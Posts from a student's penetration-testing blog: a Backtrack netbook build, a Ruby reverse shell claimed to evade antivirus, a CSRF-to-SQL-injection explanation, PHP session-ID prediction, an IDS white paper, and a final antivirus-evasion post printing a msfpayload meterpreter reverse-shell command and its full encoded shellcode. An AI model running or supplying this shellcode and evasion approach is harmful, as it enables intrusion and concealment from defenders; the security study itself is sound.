With all of this free time I’ve been given after finishing all remaining aspects of my degree I’ve taken on some projects to keep my mind fresh and busy prior to stepping into the working world. Through some interesting events I’ve acquired a netbook that was given to my girlfriend after some unfortunate circumstances. I actually used some of my IT skills in this circumstance to help her out, and a very kind person gave this to us. After this netbook was no longer needed I decided to convert this into the ultimate penetration testing device.
Tasks I’ve come up with so far:
- Installing backtrack on the device via USB since it does not have a CD/DVD drive
- Locking it down with full disk encryption
- Mounting my already acquired wireless device with some velcro: ALFA Network AWUS036H
- Loading all of my established tools
- Anything else I can think of - will update :)
Installing Backtrack 5 R2 Via USB
Alright, so simple enough really, there’s some more in depth (using dd, etc) to accomplish this, but obviously this is the most straight forward approach. First, grab an image from http://backtrack-linux.org/downloads/ (obviously you’ll need an iso of whatever you prefer, being KDE/GNOME, 32/64-bit), once that is done, go over and grab the handy utility “unetbootin” which will run on whatever you are currently running: http://unetbootin.sourceforge.net/.
Next you’ll want to plugin your trusty USB (unfortunately Backtrack is pretty huge because of all the toolsets, you’ll have to use a USB that is at least 8GB). Once you’ve done that, open up unetbootin and you’ll see this:

Now, you could have used their available distribution selection and it would have done everything for you, but I found that it was just easier to download the ISO initially. Next, you’ll want to select Diskimage and leave it as an iso. Click … and you’ll be presented to navigate to the location of the ISO (being the backtrack ISO that was just downloaded). Then select your USB in the Drive drop down make sure it’s the right one! Then click OK and unetbootin will take care of the rest.
Okay, so now you’ve got a nice little USB, let’s boot into Backtrack 5. First things first, you’ll have to set either your BIOS settings to boot from USB, or you’ll have to select it from the Boot Menu on startup. This will differentiate based on your laptop or netbook, however, this is also very straight forward.
Once you’ve done that, select your appropriate environment that Backtrack will boot into (it’s fine to select the default). This will bring you to the old:
root@bt: ~#
Then you’ll want to type in :
startx
Which will launch into the GUI multi-user environment. I’m going pass the next step off to this fantastic tutorial that will walk through the encrypted backtrack installation process. Keep in mind of course that this is in fact for a portable USB device, but since in this case we are working with the laptop’s hard drive, but the process is essentially the same, just avoid the sections which make special installation exceptions for the USB device.
Mounting Wireless Device
Once this entire process is complete then the next steps are fairly straight forward. I wanted to mount my handy ALFA Network wireless card for all of my wireless needs, all I needed next was some velcro to stick the sucker on the back.
To be continued…
I’ve been working a lot with ruby lately, and having such a high level language makes so many tasks very simple. I’ve made up a primitive command execution reverse shell, as you can see below:

It takes in connection arguments and connects to a remote host. I just use netcat to receive the connection:

Since most things run ruby today, this could be very useful in most penetration testing situations, however, I wanted something that could be used in environments such as Windows. I looked into RubyScript2Exe which provides packaging of a ruby interpreter into a binary executable. It actually does not work with the current version of ruby, so I kept digging and found a gem called ocra which only works under Windows. So I installed ruby on my Windows 7 VM, grabbed the gem and ran ocra on my script:

So this was perfect and exciting! Then here’s the end result:


Since this has not been done before, and is custom code, we have a fully undetectable reverse shell binary!:

I’ll be expanding on this further, I’ll start looking into some file management capabilities, and more advanced shell functions as well as the possibility of encrypting the shell traffic to avoid detection.
Thanks for reading!
Update: Did some searching this morning and found that secjohn on github did something extremely similar, he even has a sleep on the reverse function for when it fails. He also mentions ocra! Pretty cool.
~Josh
Intro
Recently I’ve been delving into research of a number of popular web applications in order to find potential security vulnerabilities. So far, the most prevalent and the least checked for are cross-site request forgeries. To make the deal even sweeter, I’ve been finding CSRF vulnerabilities resulting in more severe attack vectors in parts of applications that are not accessible by regular users.
Who needs to worry about that admin side XSS or SQL injection? It’s not even available to the public!
Even though a vulnerability is not available to the public, and/or lower privileged users, a request can be crafted to perform a CSRF that makes the admin perform an action to exploit the web application. Is getting administrators or other site users that difficult? Some intriguing media is usually all you need usually, then some nice iframe magic and you can have Admins compromising their own websites all day.
Example
Just to elaborate, I’m going to show you a basic example. Say we have this input in PHP:
admin_input.php:

So yeah, super basic, and as you can see all parameters supplied are directly inserted into the SQL statement without being sanitized. This results in the input being vulnerable to SQL injection.
If they have Admin access we’re already compromised, right? Well actually no. Since no Nonce is in place (A number or string only used only once within the context of cryptographic communication, or in this case, with making a request to the established web application) to prevent a CSRF attack from happening the attacker can post news articles (oh awesome :P) using a CSRF attack and/or they can perform an SQL injection on behalf of the Administrator (a lot more awesome). Here is an example of a malicious page that the attacker could have hosted on his site that he would have to get the Administrator in question to visit:

In this scenario the injection would make a new article with the body being the username and password of the administrator (I set it to being id = 1 from users just for fun, but typically it would be the first user in the database). Cool eh?
There’s a Lot More to This
This is by no means the reason that CSRF attacks are a lethal threat. This is since requests could be made to add further users, administrators, delete data, and the like; I just wanted to present some of my current findings. In most situations where not having a token (nonce) seems harmless, it really isn’t, as you’ll be seeing with some vulnerabilities I’ll be posting next month.
Thanks for reading!
~Josh
First One!
So I’m going my first security conference this weekend in Melbourne, Australia. It’s called Ruxcon. I couldn’t have said it better myself so:
Ruxcon is a computer security conference that aims to bring together the best and the brightest security talent within the Aus-Pacific region. The conference is a mixture of live presentations, activities and demonstrations presented by security experts from the Aus-Pacific region and invited guests from around the world. Ruxcon is widely regarded as a leading computer security conference within Australia attracting all facets of the security landscape from industry, academics, to enthusiasts.
Ruxcon presentations run for one hour, cover a diverse range of topics, and are presented by credible local and international speakers. Attendees have the opportunity to meet new people, either socially during the lunch or drink breaks, or during the many activities and competitions held over the weekend.
Talks I’m Looking Forward To
Mac EFI Rootkits - Unfortunately I own a Mac, so this should be sweet.
Practical Attacks On Payment Gateways - I’ve learned about payment gateway protocols, and how transactions are processed, now I want to see how they can get owned.
Reverse Engineering a Mass Transit Ticketing System - I’ve been doing a lot of research into Mayfair Classic cards, which are used as “Go” cards where I live. I’m really hoping these guys looked into this extensively, it might be another transit system, but that would be cool. I know there’s already vulnerabilities in the Mayfair Classic encryption model.
Homebrew Defensive Security - Take Matters Into Your Own Hands - Sounds awesome, security guy from Facebook.
Kernel Fuzzing For Beginners - I’ve done a lot of research into fuzzing for my current internship, but haven’t done anything as extensive as kernel fuzzing just yet. This should be a nice primer.
The Impacts of Advancing Technology On Forensics and E-discovery - I’ve done basic forensics, seems super intriguing!
Tracking Vulnerable JARs - Well, I sit right by Mr. Jorm at my internship, and he’s really awesome. So I’m definitely going to catch this talk. I have experience with Java as well.
Defibrillating Web Security - Most of my time in security research goes into web applications, whether I like it or not, this is my best field right now in my opinion. I should really catch this.
Well, actually my plane boards in 10 minutes, so I’m going to get going. I’ll be updating throughout the conference (probably after from somewhere because I don’t trust the network).
~Josh
Hey all :) looks like I have found a fairly critical vulnerability in e107 v1.01, I won’t be posting any details of my findings until the vendor release process is over and done with, but I haven’t been this excited about something like this in a while. I will keep you updated! As for now, I will continue to look into a number of their processes since they seem fairly interesting.
Update: The vulnerability has been patched in a recent revision, however, the vendor has asked me to hang tight since they are addressing other issues currently. I have a few other issues that I am pursuing so I’ll be posting these soon enough as well.
-Josh
So, this post is not strictly security related (even though I will be touching on morals and ethics). I’ve been asked to speak to a class of students when I get home about my experiences while studying abroad and my current internship. I’ve been racking my brain for topics to speak about, as well as the best advice I can give for the individuals that are in the position I was just a year and a half ago. The following is that advice that I have come up with thus far on my journey through life, and in the field of information technology.
Research
This may seem obvious, but I would like to make a few points on the topic of research. Obviously establishing a base ground for security and any research has to be established through researching topics that have already been done must be done initially when starting out, however, my best advice in this area is try new things, break new things, research topics that nobody has touched on before. This is where you will innovate, compete and amaze. Simply put, I feel that a lot of material online concerning the topic of information security is half baked, and/or taken from previous research conducted. It is simply a regurgitation of someone’s previous work. Don’t go and write a paper about using strcpy() to achieve a buffer overflow and execute shellcode. CHALLENGE yourself to the best of your abilities, and show the world what you have, and can do with your talents. Take what you know best and run with it, who knows where it can take you.
Think Critically
Critical thinking has become a very important aspect of my life. Now too much of a good thing can always be a bad thing, and it always does have its place, but I do feel that it is always important to question things that you are told, think critically about information that is given to you through anyone. I have been told wrong facts my university professors on certain topics, to which I thought critically about as in “Hmm, that doesn’t make any sense…” and moved on to prove that it indeed was not the case. There are a lot of facts that are fed to everyone on a daily bases, and social media, and the internet in general feeds a large amount of inaccurate facts to the eyes and ears constantly. Look for proof of claims; do your research. Take most things lightly, and question things, even those of certain authority (in certain circumstances, I do not believe in distrust of everything, which seems to have become a fad with todays youth - that being said this has probably always been the case but I do not believe in thinking critically in an irrational fashion). Society is here to guide you, and generally our societal/political/economical views (in Canada) are to put you in the right place, and keep you safe.
Teach Others, and Let Them Teach You
I heard once (I can’t exactly remember where) some advice from a very talented Saxophone player that when he meets someone new (who is also talented at what they do) he asks “What’s something you do really, really well?”, which naturally typically yields a response, and upon receiving it he asks for them to teach him what they are great at. As my child hood hero Bill Nye once said “Everyone you meet knows something that you don’t”. My advice is to take what you can from everyone you meet, and add it to your toolset of knowledge. Let others teach you and influence you knowledge in areas (even areas that you think you are an expert in). I have learned a lot myself through teaching others a number of topics, even topics that I feel that I understand, I sometimes find that I have not grasped them to the extent of being able to teach them, and typically go back to the drawing board. You should teach others everything you can, for their benefit and yours.
Always Keep Morals and Ethics By Your Side
This topic is a difficult one, but always keep morals and ethics by your side. Morals and ethics of an individual are typically constructed and shaped throughout a lifetime of experiences, societal influences, and many other aspects of life that may be influential. Having a sound, and solid grasp with your inner self and what you believe is the “right thing to do” is extremely important. Being a security researcher, and an individual involved with information technology I have a number of responsibilities. I abide by those in my own fashion, but do concretely recognize the need for structure and having my actions positively impact those around me. There are times in life where a company, co-worker, high powered individual, etc. can set you astray from your personal ethical and moral belief systems but I believe when working in this field it is very important to abide by what you believe in and “do the right thing” for those around you.
Well, that’s my two sense, if I can think of more things I will be updating this accordingly. Take care everyone, and remember to follow your dreams.
~Josh
So today at work I was working with a number of things looking for some bugs/exploits in web applications. Throughout my day I found a buggy upload form, and as a part of this decided to test the upload form with a large upload request (large file) which naturally would be submitted through a post request. So during my testing I run Backtrack 5 linux, and I have the “Tamper Data” plugin installed in Firefox in order to edit http header requests on the fly. So through my testing I just decided a quick way to generate a file of a fixed size of my choosing would be to do something like this:
perl -e ‘print “lol”x1000000;’ > test.txt
This output a file around 30MB due to ASCII characters being 1 byte long and having 1000000 lol’s makes 30 000 000 bytes, anyways….
So this file caused me some trouble, actually it crashes “Tamper Data” every time it is submitted. The reason being is that the POST request being sent contains the 10 000 000 lol’s in plaint text format and this seems to be too much for it to handle in the POST based tamper screen.
So I wanted to test this on OSX and these are the results:
Firefox goes to 100% CPU (from top in terminal):

Firefox gives a warning that the script is unresponsive:

Naturally I hit “Stop Script”, and I am presented with this:

Tamper Data just stays there even though the buggy script was stopped running! So then I’m like, well alright I’ll just close Firefox right? I close all of my open windows, but uhh nope? I can’t exit Tamper Data. Not even right clicking from the Dock and clicking on Quit. I’m just stuck with this:

At this point firefox is at normal CPU again, and I can open windows and it is fully responsive. Interesting though, I’ll probably report the bug. Not really a big deal, just for the “lols”.
~Josh
Go check out this article: http://blog.ptsecurity.com/2012/08/not-so-random-numbers-take-two.html at the Positive Research Center that discusses issues with the generation of PESSID values in PHP.
First it goes over getting the seed value for PESSID from MT_RAND. A client can synchronize time stamps with the server through what they call “Adversarial Time Synchronization” which consists of sending requests with “dynamic delays” in order to synchronize local microsecond times with the server in question.
As for further information needed are the seed values which make up the MT_RAND generation process (which will be used to brute force a PSSID). These being the subsequent time measurement variables (time based changes from server microseconds - check out article for more details, simply a difference of 0-3 and 0-4 from the established microsecond time - used by php_combined_lcg()), and the server’s PID (if running apache server this is given through the apache-status page, woo :))
An MD5 phpessid hash can then be brute forced for the seed values, they’ve provided a nice GUI app for this:
http://bit.ly/RCi5CW
Once you have the seed values then it is easy as:
(timestamp x pid) XOR (106 x php_combined_lcg())
In order to avoid this, they suggest using openssl_random_pseudo_bytes(), or using /dev/urandom to generate session IDs for password resets instead of the other PHP functions that are vulnerable to this attack. Go check out the article though, it’s awesome.
So this isn’t really security related but I find that OSX is really slow at closing everything when it needs to shutdown. I guess it does light closing procedures for applications that need saving etc… obviously this is a good thing, but sometimes I just want my stuff to close because I typically save things when they should be saved and don’t save things that shouldn’t be saved (just took some notes at some point or what have you). So I just wrote this one line for the terminal that will force close all of the currently open applications:
> sudo ps -Al | grep Applications | perl -e 'while(<STDIN>){chomp; ($uid, $pid) = split(" "); system("kill -9 $pid");}'
It just gets the list of running processes with ps, greps all of the PIDs that are associated with things running in the /Applications directory and kills them all with a small line of perl! Oh how I looove piping :)
I’m guessing I won’t need this when my new shiny SSD comes in the mail today ;)
Anyways, thanks for reading!
~Josh
In the past semester of university I wrote a white paper which includes an overview of Intrusion Detection Systems and an implementation written in C++ that uses dynamic signature rules from file that detects intrusions through parsing of the output from TCPDump. I put a lot of thought into the rule architecture for efficiency and reliability and does a large amount of string matching based on array locations and rule lookups using the STL Map resulting in O(n log n) efficiency, differentiating based on the amount of rules implemented. The paper can be seen below:
May 18th2012
Intrusion Detection System Overview & Implementation
1.0 Intrusion Detection Systems Overview
1.1 Introduction
Information system based attacks escalated to an all time high during 2011, proclaimed by security professionals as the “Year of the hack”. [1] The ongoing onslaught of data breaches that are being widely publicized and are tarnishing company images, and reputations. Information system breaches presented in large numbers have shown that not enough is being done to prevent these breaches from occurring, and detecting these breaches once they have occurred.
Since our current security standpoint and methodologies seem to be losing in the cat and mouse game of the prevention of breaches, the next logical step is the detection of these attacks and stopping them while/once they occur. This involves the implementation of a phenomenon called the Intrusion Detection System. Known commonly as an IDS, an Intrusion Detection System would act, from an analogic perspective, act as an alarm system that would detect breaches in network-based hosts and infrastructure. It utilizes information attained from hosts and network traffic to determine if a possible data breach has occurred. Typically once a data breach is detected, a notification will be logged and/or sent to a System Administrator for further investigation. [2] The following sections will discuss IDS sub-systems, IDS detection techniques, the main goal of an IDS, and the application areas of an IDS.
1.2 IDS Sub-Systems
An Intrusion Detection System typically involves the following sub-systems:
-
Network Intrusion Detection System (NIDS) – This sub-system involves the analyses of network traffic from an entire subnet of a network. If certain data or a collection of data pertains to a breach, a notification is made to an authority, typically a System Administrator to conduct further actions. [2]
-
Node Network Intrusion Detection System (NNIDS) – This system involves the same characteristics of NIDS, however, only involves the analysis of traffic for a single node on the network. [2]
-
Host Intrusion Detection System (HIDS) – This system taking a “snapshot” of the current system’s critical infrastructure and using this snapshot in comparison to detect changes and intrusions. This snapshot is typically comprised of the filesystem, critical binaries (eg. the login binary in Unix or winlogon.exe in Windows) in which if these are modified they will cause a notification to be sent to an appropriate authority. [2]
1.3 IDS Detection Techniques
NIDS and NNIDS each involve the analysis of network traffic. There are two detection techniques for determining whether or not traffic should trigger an incident:
-
Statistical-based IDS – This form of IDS determines, statistically, whether traffic is anomalous through analysis of large amounts of “normal” traffic on a network. “Normal” traffic is typically comprised of commonly connected ports, commonly used protocols etc. If an anomaly is detected, a notification is sent to an appropriate authority for further investigation. This can involve the use of thresholds for frequency of occurrences of various events and establishing a profile of past user activity in order to compare against traffic to establish anomalies. [3][5] The metrics involved can consist of:
-
Counters – These keep track of the frequency of certain actions. Such as the number of logins within an interval of time or the number of password failures that have occurred.
-
Gauges – These gauge certain aspects of user applications, such as the number of logical connections assigned or the number of queued outgoing messages.
-
Interval Timers – These keep track of the length of time between two events that could be related. Such as the length of time between successive logins.
-
Resource Utilization – This would keep track of the number of resources being used, such as the amount of bandwidth being consumed by a user.[5]
Based on the metrics taken, anomalies can be detected through analysis with statistical tests:
-
Mean & Standard Deviation – Using the historical average and variability of a parameter to establish an anomaly.
-
Multi-variate – Considering the relationship between two or more parameters to establish an anomaly.
-
Markov Process – Based on the analysis of the parameters change between states to establish an anomaly.
-
Time Series – Time-interval based analysis to see if a sequence of events occur too quickly or too slowly. [5]
-
Signature-based IDS – This form of IDS determines if network traffic is being caused by a data breach through comparisons with pre-constructed attack patterns known as signatures. These signatures will be constructed through analysis of known attack patterns/traffic and produce a signature string that will identify these types of traffic when seen by the IDS. Once a match is made, a notification is sent to an appropriate authority for further investigation. [3] [5]
-
Rule-based IDS – This involves creating rule-sets that can be used to determine if the activities of a user is that of an intruder. This relates to HIDS as well since it would be detecting anomalies on the current user’s system that are out of the ordinary based on established rules. Such as user’s should not be reading/writing to files in other user’s directories, abnormal access times (after work hours, in the middle of the night) etc. [5]
1.4 Main Goal
The main goal of an IDS is to produce the least amount of “False Positives”, the most amount of “True Positives”, produce the least amount of “False Negatives”, and the most amount of “True Negatives”. As for what can be taken easily from these terminologies, a “False Positive” would be the production of a notification for an event that is not actually a breach or an attempt at a breach, which would lead a System Administrator in a false investigation or cause unwanted noise in logs/notifications. A “False Negative” would be a circumstance where a breach or an attempt at a breach has occurred and the IDS does not produce a notification. This would obviously be the most unwanted since this is essentially the IDS being bypassed by an adversary and a breach could go unnoticed. Thus, the opposites of these being a “True Positive” which would involve the detection of a breach and/or attempt at a breach and a proper notification being sent and a “True Negative” where unwanted notifications are not produced for normal traffic being checked by the IDS. [2]
1.4 Applications
Areas that an IDS can be applied can be derived from the nature of the system itself and the sub-systems it is comprised of. Its application of an IDS system would differ based on the size of the organization applying it.
An IDS typically contains multiple “sensors” used to monitor network traffic to detect anomalies. There are two types of sensors:
-
Inline Sensors – this type of sensor is inserted into the network in conjunction with an available network device such as a switch. This results in the actual network traffic passing through the device before it meets its destination. This is advantageous since only one hardware based device is required and there is only one copy of the traffic made. Typically this would be done in order to block malicious traffic once detected. This type of sensor would be more targeted towards an IPS (Intrusion Prevention System) where it would perform both detection and prevention of malicious activities. Typically involving deep packet inspection results in slower network traffic flow. [4]
-
Passive Sensors – this more commonly used sensor involves monitoring a copy of the traffic. This results in the actual traffic not passing through the device. From a traffic flow efficiency point of view, this is more efficient than in inline sensor since packet inspection is not occurring prior to a packet continuing to its destination. [4]
A simple example would be on a home based network a sensor would be placed between a home router/modem (typically known as multi-layered switch since it does both routing and switching of packets) and the rest of the workstations on the network, thus monitoring incoming and outgoing traffic. If there was a single workstation it would be between the workstation and the modem connecting it to the internet (obviously in this situation a NNIDS and/or HIDS would only be necessary). A more complex situation, such as in a network environment, is shown in the following diagram:

Example 1.4.1 – Distributed Intrusion Detection Architecture [5]
This situation involves a distributed IDS architecture, in which the “LAN Monitor” depicted would be an inline or passive sensor which monitors incoming/outgoing traffic for a number of hosts. The agent module depicts an HIDS for each of the running hosts on the network. All of these distributed sensors would all report to a “Central Manager” is a node which contains the “Manager Module” that would collect and organize notifications from all other sensors and distribute notifications as needed. [5] Typically in large infrastructures this system would be able to produce the best results from the cooperation of various sensors and the Central Management system.
2.0 Idea Overview
2.1 Implementation Strategy
My ideas varied throughout the production of this project. I needed to decide which kind of IDS I should implement, and how I should go about implementing it. NIDS intrigued me immensely since they interpret network traffic in real time, as apposed to simply checking files/structures/data iteratively as an HIDS would. My final decision was to write a NNIDS for simplicity and to challenge myself with the task of interpreting network traffic against established rules.
I was contemplating writing my own network sniffer to parse network data. Due to time constraints and the complexity of the task I decided to utilize a widely known and commonly used tool Tcpdump. As the Man page states “Tcpdump prints out a description of the contents of packets on a network interface that match the boolean expression.” It is widely used since it comes by default on many Unix/Linux based systems, and it is also included in OSX by default. Tcpdump simply produces text based output in which was perfect for what I was trying to accomplish since I needed data to parse through and produce alerts accordingly. The language I decided to use was C++ since this is the language I am currently studying, it is powerful from an efficiency standpoint and I wanted to expand my knowledge in this language.
2.2 Parsing Tcpdump Output & Data Structures
Parsing the data out of the program running was a fairly simple task. A pipe can be established in C++ from an executed process and output can be taken and read into a running program through a buffer.
The next task was handling the data being brought in through the buffer. Typically I could have simply read in each line in a linear fashion, then have sent to a function to compare on string matches and printed out alerts accordingly. The efficiency of an operation of this nature would be the product of the string matching algorithm used and the length of the input string. A brute force method would result in the efficiency class of O(n^2), n being the length of the input string (the line from the Tcpdump), and this would be done for each established rule, resulting in O(m(n^2)) efficiency, m being the number of rules currently in memory. To put this into perspective, if we had an input string (these coming very frequently) of 40 characters, and with 20 rules this would result in:
40^2 = 160 (every possible string match)
160*20 = 3200
That is 3200 comparisons for each line in this circumstance, which is a substantial load on the system for every single line that comes in from the network. Obviously through a more efficient string matching algorithm the efficiency would be much better, however, a substantial load would still occur on the system. For this reason I put a substantial amount of time and effort into devising the most efficient and reliable method of string matching based on input strings in combination with a dynamic list of established rules. This would be in order to avoid a DOS of the IDS itself through an attacker simply overloading it with traffic or simply crashing on a busy network.
My end solution involved first, reading in a set of rules from file with an established notation. This notation is as follows:
ArrayIndexForMatch MatchingString AlertMessage ForeignIPArrayIndex(If Any)
This involves the user creating a rule based on tcpdump -Aoutput. The -A parameter allows packets to be printed in readable ASCII format which is suitable for string matching of various types of traffic. The Tcpdump output is read into a string array from the buffer, and the string array is sent to be checked by the rules.
The rule is based on array indexes in order to be compatible with the established rule data structures. In order for efficiency I decided to use the C++ STL Map which is an associative container that allows two types of data to be associated – these being both strings in this case. When rules are imported, a dynamic linked list is created in accordance to the rule data. Each node in the linked list contains an integer indicating the index of the string to be matched and each also contains a Map of all of the rules for this certain index. If the index node already exists when more rules are imported, they are simply set into the map of that index node.
The reason that there is a Map for each of the rules within a certain index is for efficiency. The Map container uses the binary search algorithm with the efficiency class of O(log n) [6]. This results in the total traversal and comparisons of this algorithm is minimal since with every line that comes in, it takes it into an array, supplies the array to a search function, linearly goes through each index node, takes the string to be matched based on the index node from the string provided, and compares it with binary search to each rule in the map. This results in the total efficiency class of O(m(log n)) for each line that comes in. In our circumstance above it results in the following efficiency:
log(20) = ~1.30 (in this circumstance the number of rules)
This would be multiplied by the number of differentnodes in the linked list that had to be traversed. The length of the input string wouldn’t actually matter. For instance if we had 10 different nodes of different matching indexes the efficiency would be:
1.30 * 10 = 13
If there were simply only rules corresponding to one index such as 0, the efficiency would be:
~1.30 (for 20 rules)
This is a substantial difference to 3200 per line which would result in very fast string comparisons. There are some drawbacks, however. At this point the algorithm for reading and comparing indexes are only for single strings, however, this could be easily fixed with adjustments to the algorithm to read in a number of strings based on the rules of each line.
I have also established built in rules that have algorithms in and of themselves, these include rules for port scanning and other events that do not simply involve string matching.
2.3 Choosing a Name
All great programs typically (sometimes rarely) have a well chosen name. In this circumstance I decided to look up the synonyms of “Spying” or “Watching”. This resulted in this IDS having the name “Espial” which simply means “The act of spying” or “The act of keeping watch; observation”. Since, in turn, the program watches and interprets packets seamlessly (or almost seamlessly).
3.0 User Manual
3.1 Main Menu
For simplicity I have made the program with a text based interface that is ran from the command line. The main menu is as follows:
-----------------------

1) Start Espial IDS

2) Import Rule(s)

3) List Current Rule(s)

4) About Espial IDS

5) Quit

-----------------------

Choice:
From this menu the use can choose to start the IDS, import more rules from file, list the current rules in memory, view the about page, or quit the program.
3.2 Start Espial IDS
This will start the IDS program and begin to interpret traffic with established rules. If there are no rules currently loaded, an error message with appear and the IDS will not start. When a rule is encountered, the accompanying alert will be displayed to the screen and written to the logs.db file for further review. If there is an accompanied foreign IP address indicated in the rule, this will be logged as well.
3.3 Making & Importing Rules
If the Import Rule option is selected the user will be prompted for a file name. This should be a valid file with the rules in the following format:
ArrayIndexForMatch MatchingString AlertMessage ForeignIPArrayIndex(If Any)
The rules have to be in this format in order to work and operate successfully with the established algorithms. In order for a rule to be made, Tcpdump output has to be analyzed and used accordingly. For example, if we have the following Tcpdump output of a ping echo request:
01:34:04.725144 IP 172.16.40.1 > 172.16.40.142: ICMP echo request, id 58989, seq 10, length 64

 E..T....@.....(...(......m.

 O..L.....

 .................. !"#$%&'()*+,-./01234567
If a match was to be made on any kind of ping request, this would result in the following rule:
5 ICMP PING! 2
This would result in the an alert being made upon every ping request being sent to that host, the alert message would be “PING!” and the foreign IP address in this circumstance would be 172.16.40.1.
The file name should then be typed in and the rules will be imported accordingly into memory. Espial will display “Rule Added!” when this is done successfully.
3.4 List Current Rules
When this option is selected, it will simply list all of the rules currently in memory. For example:
-----------------------

1) Start Espial IDS

2) Import Rule(s)

3) List Current Rule(s)

4) About Espial IDS

5) Quit

-----------------------

Choice:

3

Match: IP Alert: IPPacket!

Match: google.com Alert: FoundGoogle!
3.5 About & Quit
These options will simply show the about page for Espial and quit the program accordingly.
4.0 Conclusion
There is still so much room for improvement in this IDS implementation and there is a world of improvement still needed in the field of intrusion detection itself. This is an important aspect of network security that has to be seriously considered in this day and age due to the ever expanding digital network of the internet and the constant growing complexity of threats that have to thwarted. These types of algorithms could also possibly be considered for a number of applications where single component string matching is needed based on a number of rule-sets such as malware identification/classification. Throughout this project I have tried to implement the most efficient and practical techniques for intrusion detection to take place and have, in doing so, learned an immense amount about networking, security based technologies and C++ programming techniques.
5.0 References
[1] Fred Donovan (2011), “Year of the Hack”, InfoSecurity, [Accessed: May 5th, 2012] Website: http://www.infosecurity-magazine.com/view/22481/year-of-the-hack-/
[2] Danny Rosenblum (2001), “Understanding Intrusion Detection Systems”, SANS Institute InfoSec Reading Room, [Accessed: May 5th, 2012] Website: http://www.infosecurity-magazine.com/view/22481/year-of-the-hack-/
[3]Mattord, Verma (2008), “Principles of Information Security”, Course Technology,. pp. 290–301
[4] Lawrie Brown (2008), “Computer Security Principles and Practice”, William Stallings, Pearson Education, pp. 190-197
[5] William Stallings (2010), “Cryptography and Network Security: Principles and Practice (5thEdition), William Stallings, Chapter 20
[6] Pete Becker (2011), Working Draft, Standard For Programming Language C++, Roundhouse Consulting Ltd.
Thanks for reading :)
~Josh
In the beginning…
Over the past while I have been reading the Metasploit - Penetration Tester’s guide. This has consisted of a number of techniques to make a binary executable undetectable to anti-virus engines using a number of techniques within the Metasploit framework. Well guess what, none of them work! (Anymore, that is). Obviously this is not the author’s faults, they even made note of it in the book that with publication of these techniques most anti-virus engines would indeed take these into consideration and make all of them detectable. Through my testing, I found that pretty much all of these techniques were/are indeed detected by most major anti-virus programs.
Looking for Answers
So like any other person, I want to get these things undetectable so I can use them without setting any alarms off, and having AVs ruin my day. Oh, and just to note, at the time of this blog post my findings were that these were undetectable, but knowing AV companies, this probably won’t last long. So you guys will probably have to do some work after this. Oh, and this is not a tutorial on setting up the binaries exactly with Metasploit, go read that on Metasploit Unleashed I just wanted to provide this to the public to document my findings.
So, starting off I went looking, basically everything was saying the exact same things as Metasploit Unleashed and the Metasploit - Penetration Tester’s guide. I found a few good resources like here and here but for the most part I found that the things that were causing AV detection is the deployment method that Metasploit uses when executing the payload at runtime. This is fairly intuitive of the AV companies since otherwise the payload would not be detectable since it is being encoded dynamically with something like shikata_ga_nai which is a polymorphic encoder provided by msfencode.
So what now?
Well, how would you approach it? Give it a thought before continuing to the next paragraph…
It may be fairly obvious or may not be (I tend to hate it when texts tell me things are trivial or are obvious when they are not to me, it tends to makes me feel dumb. I will never try to bring anyone down with my writings.) Basically a strategy can be taken to write your own deployment method. Msfpayload and msfencode provide a way of outputting raw shellcode like so:
root@bt~# msfpayload windows/meterpreter/reverse_tcp LHOST=192.168.1.5 LPORT=7777 R | ./msfencode -c 1 -e x86/shikata_ga_nai -t c -o payload.c
So what this will do is output some c code, just an unsigned char array of the meterpreter shellcode:
unsigned char buf[] =
"\xbf\x41\xe8\xf8\x00\xda\xcb\xd9\x74\x24\xf4\x5a\x33\xc9\xb1" "\x49\x31\x7a\x14\x03\x7a\x14\x83\xea\xfc\xa3\x1d\x04\xe8\xaa" "\xde\xf5\xe9\xcc\x57\x10\xd8\xde\x0c\x50\x49\xee\x47\x34\x62" "\x85\x0a\xad\xf1\xeb\x82\xc2\xb2\x41\xf5\xed\x43\x64\x39\xa1" "\x80\xe7\xc5\xb8\xd4\xc7\xf4\x72\x29\x06\x30\x6e\xc2\x5a\xe9" "\xe4\x71\x4a\x9e\xb9\x49\x6b\x70\xb6\xf2\x13\xf5\x09\x86\xa9" "\xf4\x59\x37\xa6\xbf\x41\x33\xe0\x1f\x73\x90\xf3\x5c\x3a\x9d" "\xc7\x17\xbd\x77\x16\xd7\x8f\xb7\xf4\xe6\x3f\x3a\x05\x2e\x87" "\xa5\x70\x44\xfb\x58\x82\x9f\x81\x86\x07\x02\x21\x4c\xbf\xe6" "\xd3\x81\x59\x6c\xdf\x6e\x2e\x2a\xfc\x71\xe3\x40\xf8\xfa\x02" "\x87\x88\xb9\x20\x03\xd0\x1a\x49\x12\xbc\xcd\x76\x44\x18\xb1" "\xd2\x0e\x8b\xa6\x64\x4d\xc4\x0b\x5a\x6e\x14\x04\xed\x1d\x26" "\x8b\x45\x8a\x0a\x44\x43\x4d\x6c\x7f\x33\xc1\x93\x80\x43\xcb" "\x57\xd4\x13\x63\x71\x55\xf8\x73\x7e\x80\xae\x23\xd0\x7b\x0e" "\x94\x90\x2b\xe6\xfe\x1e\x13\x16\x01\xf5\x3c\xbc\xfb\x9e\x82" "\xe8\x05\x5a\x6b\xea\x05\x7a\x0a\x63\xe3\xe8\xdc\x25\xbb\x84" "\x45\x6c\x37\x34\x89\xbb\x3d\x76\x01\x4f\xc1\x39\xe2\x3a\xd1" "\xae\x02\x71\x8b\x79\x1c\xac\xa6\x85\x88\x4a\x61\xd1\x24\x50" "\x54\x15\xeb\xab\xb3\x2d\x22\x39\x7c\x5a\x4b\xad\x7c\x9a\x1d" "\xa7\x7c\xf2\xf9\x93\x2e\xe7\x05\x0e\x43\xb4\x93\xb0\x32\x68" "\x33\xd8\xb8\x57\x73\x47\x42\xb2\x85\xb4\x95\xfb\x03\xcc\x93"
"\xef\xcf";
